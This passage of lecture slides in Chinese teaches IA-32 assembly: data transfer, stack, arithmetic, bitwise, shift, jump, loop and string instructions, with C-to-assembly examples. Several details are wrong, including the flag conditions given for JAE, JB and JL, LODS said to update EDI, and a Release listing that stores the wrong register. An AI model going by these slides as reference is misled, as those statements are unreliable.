b[i][j]： 504+i×8+j×2，
c
536
基址+比例变址+位移等
例如：将b[i][j]取到AX中的指令可以是
“movw 504(%ebx,%esi,2), %ax”
其中，i×8放在基址寄存器（例如EBX），j放在变址寄存器（例如ESI），2为比例因子
b[3][3]
b[3][2]
532
b[0][1]
b[0][0]
504
x、c :
a[i]: 104+i×4，
d[i]: 544+i×8，
a[99]
500
基址或基址+位移等
基址或比例变址+位移或
基址+比例变址或
基址+比例变址+位移等
a[0]
104
基址或比例变址+位移或
基址+比例变址或
基址+比例变址+位移等
x
100

Slide 44
后续学习将用到的主要IA-32指令
后缀：b(字节)、 w(字)、
l(双字)、 q(四字)
(a) PUSH/POP：入栈/出栈，如pushl(双字压栈),pushw (字压栈),popl (双字出栈), popw (字出栈)等。它们操作对象的都是ESP或SP寄存器指向的栈单元。pushl或pushw就是先执行R[esp]←R[esp]-4或R[sp]←R[sp]-2，然后将指定寄存器内容送到ESP或SP寄存器指向的栈单元。相反，popl和popw 就是先将ESP或SP寄存器指向的栈单元送到指定寄存器中，然后再执行R[esp]←R[esp]+4或R[sp]←R[sp]+2
例如: pushl %ebp //R[esp]←R[esp]-4，M[R[esp]] ←R[ebp]，双字
  (b) 地址传送指令：传送的操作数是存储地址
    LEA：主要用于加载有效地址，将源操作数作为存储地址送到目的寄存器中
    如：leal (%edx,%eax), %eax 功能为 R[eax]←R[edx]+R[eax]
    注：它不同于movl (%edx,%eax), %eax功能为 R[eax]←M[R[edx]+R[eax]]
    若在执行前，R[edx]=i，R[eax]=j，则指令leal (%edx,%eax), %eax执行后，R[eax]=i+j
如: leal 8(%ecx,%edx,4), %eax 功能为 R[eax]←R[ecx]+R[edx]×4+8

Slide 45
（c）控制转移指令
指令的执行可按顺序执行 或 跳转到转移目标指令处执行
  无条件转移指令
    JMP DST：无条件转移到目标指令DST处执行
  条件转移
    Jcc DST：cc为条件码，根据标志（条件码）判断是否满足条件，
    若满足，则转移到目标指令DST处执行，否则按顺序执行
  调用和返回指令 （用于过程调用）
    CALL DST：将返回地址（即程序计数器EIP的值，也就是CALL 指令的下一条指令所在的地址）入栈（相当于push操作），然后跳转到指定地址DST处执行。显然它会修改栈指针寄存器ESP（它指向栈顶）的值。
    RET：从栈顶取出返回地址（相当于pop操作）到程序计数器EIP，从而跳转到返回地址继续执行。显然它也会修改栈指针寄存器ESP （它指向栈顶）的值。

Slide 46
常用指令详解
数据传送指令
(2) 算术运算指令
(3) 按位运算指令
(4) 移位指令
(5) 位操作指令
(6) 转移指令
（7）循环控制指令
(8)串操作指令
…

Slide 47

数据传送指令
1、一般数据传送指令
MOV、MOVSX、MOVZX
2、堆栈操作指令
PUSH、POP、PUSHA、PUSHAD、POPA、POPAD
3、标志寄存器传送指令
PUSHF、POPF、PUSHFD、POPFD、LAHF、SAHF
4、地址传送指令
LEA
除了SAHF、POPF,POPFD外，其他不影响标志位。
5、带条件的数据传送指令
CMOVE、CMOVNE、CMOVA ….

Slide 48
数据传送指令举例
int x = 10;
short y = 20;
x = y;
movsx eax, word ptr [ebp-14h]
mov dword ptr [ebp-8], eax
unsigned short z = 20;
mov eax, 14h
mov word ptr [ebp-20h], ax
x = z;
movzx eax, word ptr [ebp-20h]
mov dword ptr [ebp-8], eax
符号扩展并传送
0号扩展并传送

Slide 49
带条件的数据传送指令
使用单个标志位判断转移条件是否成立
cmove/cmovz、cmovc、cmovs、cmovo、cmovp
条件：ZF=1 CF=1 SF=1 OF=1 PF=1
cmovne/cmovnz、cmovnc、cmovns、cmovno、cmovnp
条件：ZF=0 CF=0 SF=0 OF=0 PF=0
使用多个标志位组合判断转移条件是否成立
cmova、cmovb、cmovg、cmovl
cmovae、cmovbe、cmovge、cmovle

Slide 50
带条件的数据传送指令
例：假设有无符号双字类型变量x、y、z,然后将x和y中间的大者存放到z中
mov eax, x
cmp eax, y ; 比较指令，
；根据(eax)-(y) 设置标志位
jae L1 ；x>=y
mov eax, y ；x<y
L1: mov z, eax
或者：
cmovb eax, y ; CF=1 且 ZF=0时（即x<y），传送
mov z， eax

Slide 51
带条件的数据传送指令
int x, y, z;
z = x > y ? x : y;
mov ecx, DWORD PTR _y$[ebp]
add esp, 16 ; 00000010H
cmp DWORD PTR _x$[ebp], ecx
cmovg ecx, DWORD PTR _x$[ebp]
注：下面使用 z 时直接使用了ecx
Release 版，不同程序编译结果不同
_x$、_y$是编译时生成的符号常量 _x$=… _y$=…
红色语句与z的赋值无关，是下一条C语句翻译结果的部分。将其穿插到前面，可提高流水线的处理性能。
Notes:
对生成的程序有何疑问？ （1）这是编译后，呼出的 ASM源程序文件，并不是生成机器指令后，反汇编的结果。
（2）_x$, -y$ 是什么？
（3）红色语句是哪儿来的？
（4）怎么没看到给 z 赋值？
（5）多个函数中，出现同名的局部变量，如何表达变量各自对应的偏移量？
方法1： 对一符号常量，可以多次用 = 说明，其作用范围时….; 方法2 ：编译器可采用换名方法

Slide 52
堆栈操作指令
PUSH OPS
POP OPD
PUSHA
PUSHAD
POPA
POPAD

Slide 53
堆栈操作指令
进栈指令： PUSH OPS
字数据入栈
① (ESP)–2 → ESP
② 字数据 → [ESP]
双字数据入栈：
① (ESP)–4 → ESP
② 双字数据 → [ESP]
ESP－2、－4 取决于是字还是双字入栈

Slide 54
堆栈操作指令
出栈指令： POP OPD
字数据出栈
① ([ESP]) → OPD
② (ESP)+2 → ESP
记为：↑(ESP) → OPD
双字数据出栈类似， (ESP)+4->ESP

Slide 55
堆栈操作指令
8个16位寄存器入栈 PUSHA
8个16位寄存器出栈 POPA
8个32位寄存器入栈 PUSHAD
8个32位寄存器出栈 POPAD

Slide 56
标志寄存器传送指令
32位标志寄存器进栈指令
格式：PUSHFD
功能：将标志寄存器的内容压入堆栈，
记为(eflags)→↓(esp)。
32位标志寄存器出栈指令
格式：POPFD
功能：将栈顶内容弹出送入标志寄存器中，
记为↑(esp)→eflags。

Slide 57
标志寄存器传送指令
16位标志寄存器进栈指令
格式：PUSHF
功能：将标志寄存器的内容压入堆栈，
记为(eflags)₁₅₋₀→↓(esp)
16位标志寄存器出栈指令
格式：POPF
功能：将栈顶内容弹出送入标志寄存器中，
记为↑(esp)→eflags ₁₅₋₀

Slide 58
地址传送指令
传送偏移地址指令
语句格式：LEA R32, M32
功 能：将M32 对应的地址送入R32中。
LEA ESI, NUM
LEA EDI, [ESI+4] (ESI)+4  EDI
如何实现 （EAX）+ (EBX)*8  ECX ?
LEA ECX，[EAX+EBX*8]

Slide 59


地址传送指令
执行 lea eax, [ebp-0Ch]后， (eax) = (ebp) -0Ch

Slide 60
数据传送指令
一般传送 MOV OPD,OPS
有符号数传送 MOVSX R16/R32, OPS/非立即数
无符号数传送 MOVZX R16/R32, OPS/非立即数
传送偏移地址 LEA R32 , M32
进栈 PUSH OPS
出栈 POP OPD
32位通用寄存进栈、出栈 PUSHAD、POPAD
标志寄存器进栈、出栈 PUSHFD、POPFD

Slide 61
算术运算指令
一般对标志位都有影响
1、加法指令
INC、ADD、ADC
2、减法指令
DEC、NEG、SUB、SBB、CMP
3、乘法指令
IMUL、MUL
4、除法指令
IDIV、DIV
5、符号扩展指令
CBW、CWD、CWDE、CDQ

Slide 62
加法指令
(1) 加1指令
INC OPD ; (OPD) +1 → OPD
(2) 加指令
ADD OPD,OPS ; (OPD)+(OPS) → OPD
(3) 带进位加指令
语句格式：ADC OPD,OPS
功能： (OPD)+(OPS)+CF → OPD

Slide 63
减法指令
DEC OPD
DEC对OF,SF,ZF,PF,AF有影响;
其它指令对CF,OF,SF,ZF,PF,AF有影响;
NEG OPD
SUB OPD, OPS
SBB OPD, OPS
CMP OPD, OPS

Slide 64
减法指令
(1) 减1指令
DEC OPD ; (OPD) –1 → OPD
(2) 求补指令
NEG OPD ； (OPD)求反加1 → OPD
执行如下程序段后，(AX)=?
MOV AX, 20H
NEG AX
(AX)= 0FFE0 H

Slide 65
减法指令
(3) 减指令
SUB OPD, OPS ; (OPD)-(OPS) → OPD
(4) 带借位减指令
SBB OPD,OPS
(OPD) – (OPS) – CF → OPD

Slide 66
乘法指令
(1) 有符号乘法
双操作数的有符号乘指令
语句格式：IMUL OPD, OPS
功 能：(OPD) * (OPS) → OPD
3个操作数的有符号乘指令
语句格式：IMUL OPD, OPS，n
功 能：(OPS) * n → OPD

Slide 67
乘法指令
(1) 有符号乘法
单操作数的有符号乘法
语句格式： IMUL OPS
字节乘法： (AL)*(OPS) → AX
字 乘 法： (AX)*(OPS) → DX , AX
双字乘法：(EAX) *(OPS) →EDX,EAX

Slide 68
乘法指令
(2) 无符号乘法
语句格式： MUL OPS
功 能：
字节乘法： (AL)*(OPS) → AX
字乘法： (AX)*(OPS) → DX , AX
双字乘法：（EAX) *(OPS) →EDX, EAX

Slide 69

乘法指令
unsigned short us1,us2;
unsigned int ui;
short s1, s2 ;
int i;

Slide 70
乘法指令优化
int x, y;
y = x * 9;
imul eax, dword ptr [x], 9
mov dword ptr [y], eax
DEBUG 版
mov ecx, dword ptr [x]
lea eax, [ecx+ecx*8]
mov dword ptr [y], ecx
RELEASE 版

Slide 71
乘法指令优化
int x, y;
y = x * 17;
imul eax, dword ptr [x], 11h
mov dword ptr [y], eax
DEBUG 版
mov ecx, dword ptr [x]
mov eax, ecx
shl eax, 4
add eax, ecx
mov dword ptr [y], eax
RELEASE 版

Slide 72
除法指令
(1) 带符号除法
IDIV OPS
字节除法：(AX)/(OPS) → AL(商),AH(余)
字 除 法：(DX,AX)/(OPS) → AX (商), DX (余)
双字除法：(EDX,EAX)/(OPS) → EAX (商), EDX
(2) 无符号除法
DIV OPS
字节除法：(AX)/(OPS) → AL(商),AH(余)
字 除 法：(DX,AX)/(OPS) → AX (商), DX (余)
双字除法：(EDX,EAX)/(OPS) → EAX (商), EDX
Notes:
有符号除法的结果 -127/10 = -12, -7
C语言中除运算生成的机器指令？
会将类型扩展，使其不会溢出。

Slide 73
符号扩展指令
(1) 将字节转换成字
CBW
将AL中的符号扩展至AH中。
(2) 将字转换成双字
CWD
将AX中的符号扩展至DX中。
(3) 将AX中的有符号数扩展为32位送EAX
CWDE
(4) 将EAX中的有符号数扩展为64位数
送 EDX, EAX
CDQ

Slide 74
符号扩展指令
unsigned short us1,us2;
unsigned int ui;
short s1, s2 ;
int i;
us1 = ui / us2;
00EF1975 movzx ecx, word ptr [ebp-18h]
00EF1979 mov eax, dword ptr [ebp-24h]
00EF197C xor edx, edx
00EF197E div eax, ecx
00EF1980 mov word ptr [ebp-0Ch], ax
s1 = i / s2;
00EF1984 movsx ecx, word ptr [ebp-3Ch]
00EF1988 mov eax, dword ptr [ebp-48h]
00EF198B cdq
00EF198C idiv eax, ecx
00EF198E mov word ptr [ebp-30h], ax
0扩展并传送
无符号除法
符号扩展并传送
带符号除法

Slide 75
按位运算指令
求反
NOT OPD ; ~ (OPD) →OPD
逻辑乘
AND OPD, OPS ; (OPD) & (OPS) →OPD
测试指令
TEST OPD, OPS ; (OPD) & (OPS)
逻辑加
OR OPD, OPS ; (OPD) | (OPS) →OPD
按位加
XOR OPD, OPS ; (OPD) ^ (OPS) →OPD

Slide 76
按位运算指令
求反 按位取反 ~
NOT OPD
逻辑乘 按位与 &
AND OPD, OPS
测试指令
TEST OPD, OPS
逻辑加 按位或 |
OR OPD, OPS
按位加 按位异或 ^
XOR OPD, OPS

Slide 77




按位运算指令
int x = 100, y;
C 语句 与机器指令的对应
按位取反
按位与
按位或
按位异或

Slide 78
逻辑运算-逻辑 &&
int z;
z = x && y;
x 非 0 且 y 非0， 则 z = 1；
x 为 0 或 y 为0， 则 z = 0；
001719F5 cmp dword ptr [ebp-8], 0
001719F9 je 00171A0D
001719FB cmp dword ptr [ebp-14h], 0
001719FF je 00171A0D
00171A01 mov dword ptr [ebp+FFFFFF18h], 1
00171A0B jmp 00171A17
00171A0D mov dword ptr [ebp+FFFFFF18h], 0
00171A17 mov eax, dword ptr [ebp+FFFFFF18h]
00171A1D mov dword ptr [ebp-20h], eax
Notes:
逻辑与 与按位与

Slide 79

逻辑运算-逻辑 &&
Notes:
逻辑与 与按位与

Slide 80

逻辑运算-逻辑 &&
Release 版本下的程序与 Debug 版本下的程序不同；
设置不同的编译开关，产生的程序也不同。

Slide 81
逻辑运算-逻辑非！
int x, z;
z = ~x;
00D11AC0 mov eax, dword ptr [x]
00D11AC3 not eax
00D11AC5 mov dword ptr [z], eax
z = ! x;
00D11AC8 cmp dword ptr [x], 0
00D11ACC jne __$EncStackInitStart+10Eh (0D11ADAh)
00D11ACE mov dword ptr [ebp-0E8h], 1
00D11AD8 jmp __$EncStackInitStart+118h (0D11AE4h)
00D11ADA mov dword ptr [ebp-0E8h], 0
00D11AE4 mov eax, dword ptr [ebp-0E8h]
00D11AEA mov dword ptr [z], eax
按位取反
逻辑非

Slide 82
按位运算与逻辑运算
思考题：编写C程序，判断两个整数是否相等，
相等为1，不相等为 0
int isEqual(int x, int y) {
return !(x ^ y); //return x==y;
}

Slide 83
按位运算与逻辑运算
思考题：编写C程序，实现计算 -x
用按位运算方法实现
-x 等于 ~x+1
NEG x NOT x
INC x
用乘法指令实现？ MOV EAX，x
IMUL EAX, -1
MOV x, EAX
用减法指令实现？ MOV EAX，0
SUB EAX, x
MOV x, EAX

Slide 84
移位指令
算术左移 SAL Shift Arithmetic Left
逻辑左移 SHL SHift Logical Left
逻辑右移 SHR SHift Logical Right
算术右移 SAR Shift Arithmetic Right

Slide 85
移位指令
C语句与机器指令的对应
int x = 100;
00A11C05 mov dword ptr [ebp-8],64h
x = x << 1;
00A11C0C mov eax,dword ptr [ebp-8]
00A11C0F sal eax,1
00A11C11 mov dword ptr [ebp-8],eax
x = x >> 1;
00A11C14 mov eax,dword ptr [ebp-8]
00A11C17 sar eax,1
00A11C19 mov dword ptr [ebp-8],eax
unsigned int y = 100;
00A11C1C mov dword ptr [ebp-14h],64h
y = y >> 1;
00A11C23 mov eax,dword ptr [ebp-14h]
00A11C26 shr eax,1
00A11C28 mov dword ptr [ebp-14h],eax
算数左移
算术右移
逻辑右移

Slide 86
移位指令
C 语句 与机器指令的对应
比较：
有符号数、无符号数
右移 对应的指令
int x = 100;
unsigned int y = 100;
x = x >> 1;
mov eax,dword ptr [x]
sar eax,1
mov dword ptr [x],eax
y = y >> 1;
mov eax,dword ptr [y]
shr eax,1
mov dword ptr [y],eax
x = (unsigned int)x >> 1;
mov eax,dword ptr [x]
shr eax,1
mov dword ptr [x],eax
算术右移
逻辑右移
逻辑右移

Slide 87
简单条件转移指令
JZ / JE ZF=1时，转移
JNZ / JNE ZF=0时，转移
JS SF=1时，转移
JNS SF=0时，转移
JO OF=1时，转移
JNO OF=0时，转移
JC CF=1时，转移
JNC CF=0时，转移
JP / JPE PF=1时，转移
JNP / JPO PF=0时，转移

Slide 88
简单条件转移指令
ZF = 1?
y
JZ L1
MOV AX , 0
……
L1:
N
MOV AX ,0
……
指令与流程图的对应关系
L1:

Slide 89
简单条件转移指令
JZ L1
ZF = 1?
y
MOV AX , 0
……
N
JMP L2
L1:
MOV AX ,0
……
STATEMENTS
L1:
STATEMENTS
L2:
L2:
指令与流程图的对应关系

Slide 90
无符号条件转移指令
JA / JNBE 标号 ( CF=0 且 ZF=0，转移)
JAE / JNB 标号 ( CF=0 或 ZF=1，转移)
JB / JNAE 标号 ( CF=1 且 ZF=0，转移)
JBE / JNA 标号 ( CF=1 或 ZF=1，转移)

Slide 91
无符号条件转移指令
int flag=0;
unsigned int ux = -1; // ux=0xffffffff;
unsigned int uy = 3;
if (ux > uy)
flag = 1;
mov dword ptr [flag],0
mov dword ptr [ux],0FFFFFFFFh
mov dword ptr [uy],3
mov eax,dword ptr [ux]
cmp eax,dword ptr [uy]
00A517E3 jbe main+4Ch (0A517ECh) //无符号比较操作"<="
00A517E5 mov dword ptr [flag],1
00A517EC ……

Slide 92
有符号条件转移指令
JG / JNLE 标号
当 SF=OF 且 ZF=0时，转移
JGE / JNL 标号
当 SF=OF 或者 ZF=1时，转移
JL / JNGE 标号
当 SF≠OF 且 ZF=0时，转移
JLE / JNG 标号
当 SF≠OF 或者 ZF=1时，转移

Slide 93
有符号条件转移指令
int flag=0;
int ux = -1; // ux=0xffffffff;
int uy = 3;
if (ux > uy)
flag = 1;
mov dword ptr [flag],0
mov dword ptr [ux],0FFFFFFFFh
mov dword ptr [uy],3
mov eax,dword ptr [ux]
cmp eax,dword ptr [uy]
00A517E3 jle main+4Ch (0A517ECh) //带符号比较操作"<="
00A517E5 mov dword ptr [flag],1
00A517EC ……

Slide 94
无条件转移指令
格式 | 名称 | 功能
JMP 标号 | 直接 | (EIP)+位移量 → EIP
JMP OPD | 间接 | (OPD) → EIP
例子:
JMP L1
(2) JMP BUF
LEA EBX , BUF
JMP DWORD PTR [EBX]
MOV EBX , BUF
JMP EBX

Slide 95
无条件转移指令
例：根据不同的输入，执行不同的程序片段。
输入1，执行程序段 LP1 :
输入2，执行程序段 LP2 :
输入3，执行程序段 LP3 :
…………
构造指令地址列表
如果分支很多，每个分支均使用 JMP 标号，程序难看，臃肿！
JMP LP1
……
JMP LP2
…..
JMP LP3

Slide 96
无条件转移指令
例：根据不同的输入，执行不同的程序片段。
构造指令地址列表
JMP FUNCTAB[EBX*4]
(EBX)=0, 跳转到 LP1处
(EBX)=1, 跳转到 LP2处

Slide 97
无条件转移指令
void arraysubtract_colsfirst( ) {……}
void arraysubtract_rowsfirst( ) {……}
void arraysubtract_onedim ( ) {……}
int main()
{
int i;
void (*funcp[3])() = { arraysubtract_colsfirst ,
arraysubtract_rowsfirst,
arraysubtract_onedim };
funcp[i](); // i=0,1,2 会执行不同的函数
…….
}
函数指针、函数指针数组、函数入口地址表

Slide 98
循环控制指令
X86提供的四种计数控制循环转移指令
LOOP 标号
LOOPE 标号
LOOPNE 标号
JECXZ 标号
LOOP 标号
(ECX) -1 → ECX
若 （ECX) 不为0, 则转标号处执行。
基本等价于： DEC ECX
JNZ 标号
（LOOP指令对标志位无影响）

Slide 99
循环控制指令
(2) LOOPE /LOOPZ 标号
（ECX) -1 → ECX
若(ECX)不为0, 且ZF=1,则转标号处执行。
(等于或为0循环转移指令, 本指令对标志位无影响)

Slide 100
循环控制指令
(2) LOOPE /LOOPZ 标号
例：判断以BUF为首址的10个字节中是否有非0字节。
有，则置ZF为0, 否则ZF置为1。
MOV ECX, 10
MOV EBX, OFFSET BUF-1
L3 : INC EBX
CMP BYTE PTR [EBX], 0
LOOPE L3

Slide 101
循环控制指令
(3) LOOPNE /LOOPNZ 标号
(ECX) -1 → ECX
若(ECX)≠0, 且ZF=0,则转标号处执行。
例：判断以MSG为首址的10个字节中的串中是否有 空格字符。无空格字符，置ZF为0，否则为1。
MOV ECX, 10
MOV EBX, OFFSET MSG -1
L4 : INC EBX
CMP BYTE PTR [EBX], ‘ ’
LOOPNE L4

Slide 102
循环控制指令
(4) JECXZ 标号
若（ECX) 为0, 则转标号处执行。
（先判断，后执行循环体时，可用此语句，
标号为循环结束处）

Slide 103
串操作指令
串传送指令 MOVSB、MOVSW、MOVSD
串比较指令 CMPSB、CMPSW、CMPSD
串搜索指令 SCASB、SCASW、SCASD
从源串中取数 LODSB、LODSW、LODSD
向目的串中存数 STOSB、STOSW、STOSD

Slide 104
串传送指令
语句格式：
MOVSB MOVSW
MOVSD MOVS OPD, OPS
功能： (1) (DS:[ESI]) → ES:[EDI]
(2) 若 DF=0, 则 (ESI)和(EDI)增1 (字节)
或增2（字操作）
或增4（双字操作）
若DF=1,则(ESI)和(EDI)减1、或2、或4。

Slide 105
串传送指令
源串DS：EA→ESI
目的串ES：EA→EDI
串长度→ECX，0/1→DF
Y
( ECX)= 0？
N
完成一次串操作
(ESI)±1（或±2、 ±4 ）→ESI
(EDI)±1（或±2、±4 ）→EDI
（ECX）-1→ECX
结束
REP

Slide 106
串比较指令
语句格式：
CMPSB CMPSW
CMPSD CMPS OPD, OPS
功能：(1) ([ESI]) – ([EDI]) , 设置标志位
(2) 若 DF=0, 则 (ESI)和(EDI)
增1、2、4（字节、字、双字操作）
若DF=1,则(ESI)和(EDI)减1或2、4

Slide 107
串比较指令
源串DS：EA→ESI
目的串ES：EA→EDI
串长度→ECX，0/1→DF
注意：
(1) ZF 是根据串比较指令设置的，而不是最后的 (ECX)-1 ->ECX
(2) 先执行比较，后修改ESI、EDI
(3) 两个串是否相等，要用ZF来判断
(4) 若串不等，ESI 指向第一个不相等的字符的下一个字符。
Y
(ECX)=0？
N
完成一次串操作
(ESI)±1（2, 4）→ESI
(EDI)±1 (2, 4) →EDI
(ECX) -1→ECX
REPZ Y
N
ZF=1？
结束

Slide 108
串搜索指令
语句格式：
SCASB SCASW
SCASD SCAS OPD
功能：
(1) (AL/AX/EAX) – ([EDI]) ，设置标志位
(2) 若 DF=0, 则 (EDI) 增1, 2, 4 (字节，字, 双字)
若 DF=1, 则 (EDI) 减1,或2,或4

Slide 109
从源串中取数指令
语句格式：
LODSB
LODSW
LODSD
LODS OPS
功能： (1) (DS:[ESI]) → AL / AX / EAX
(2) 若 DF=0, 则 (EDI) 增1, 2, 4 (字节，字, 双字)
若 DF=1, 则 (EDI) 减1, 或2, 或4

Slide 110
往目的串中存数指令
语句格式：
STOSB
STOSW
STOSD
STOS OPD
功能： (1) (AL / AX /EAX) → ES:[EDI]
(2) 若 DF=0, 则 (EDI) 增1, 2, 4 (字节，字, 双字)
若 DF=1, 则 (EDI) 减1, 或2, 或4

Slide 111
程序的机器级表示
分以下五个部分介绍
  程序转换概述
    机器指令和汇编指令
    高级语言程序转换为机器代码的过程
  IA-32指令系统
  C语言程序的机器级表示
    过程调用的机器级表示
    选择语句的机器级表示
    循环结构的机器级表示
  复杂数据类型的分配和访问
    数组的分配和访问
    结构体数据的分配和访问
    联合体数据的分配和访问
    数据的对齐
  越界访问和缓冲区溢出
围绕C语言中的语句和复杂数据类型，用其对应的机器级代码以及内存（栈）中信息的变化来解释它们在底层机器级的实现方法

Slide 112
C语言的机器级表示
高级语言程序是在更高的抽象层，屏蔽了程序机器级实现的细节
  程序员需要了解高级语言代码对应的机器级实现，才能了解程序的执行效率，例如：递归调用时空开销大
